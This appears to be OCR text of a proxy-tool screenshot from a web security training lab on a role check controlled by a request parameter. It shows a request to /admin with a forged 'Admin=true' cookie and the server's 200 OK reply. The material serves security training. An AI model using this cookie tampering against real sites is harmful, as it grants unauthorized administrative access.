 Send
Cancel
<
>
Target: https://ac961f1c1ef4adef80bd6a6c0000006c.web-security-academy.net
?
Request
Raw Params Headers Hex
1 GET /admin HTTP/1.1
2 Host: ac961f1c1ef4adef80bd6a6c0000006c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac961f1c1ef4adef80bd6a6c0000006c.web-security-academy.net/
9 Cookie: session=DOOAJa8Mkf2EDu4mLoLImfnDaP5My8yS; Admin=true
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3002
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href="/resources/css/labs.css" rel="stylesheet">
10 <title>
User role controlled by request parameter
</title>
11 </head>
12 <body>
13 <div theme="">
14 <script src="/resources/js/labHeader.js">
</script>
15 <div id="labHeader">
16
17 <section class="pageHeader">
18 <div class="container">
19 <img src="/resources/images/logoAcademy.svg">
20 <div class="title-container">
? Search... 0 matches Pretty
Done
3,102 bytes | 1,342 millis